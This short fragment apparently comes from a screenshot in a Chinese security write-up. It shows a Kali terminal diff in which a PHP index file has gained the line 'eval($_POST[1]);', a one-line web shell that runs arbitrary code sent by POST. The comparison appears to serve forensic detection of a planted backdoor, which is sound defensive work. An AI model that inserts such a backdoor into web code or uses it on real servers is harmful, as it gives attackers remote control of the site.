 ┌──(root㉿kali)-[/var/www]
└─# diff -c -a -r 1 html
只在 html 中存在: index.html
只在 html 中存在: index.nginx-debian.html
diff '--color=auto' -c -a -r 1/index.php html/index.php
*** 1/index.php 2024-01-21 00:57:00.115969882 +0800
--- html/index.php      2024-01-21 00:56:00.243088661 +0800
***************
*** 1,4 ****
--- 1,5 ----
  <?php
+ eval($_POST[1]);
  phpinfo();
  $server = new \Memcached();
  $server->addServer('localhost', 11211);
先知社区
(root kali)-[/var/www]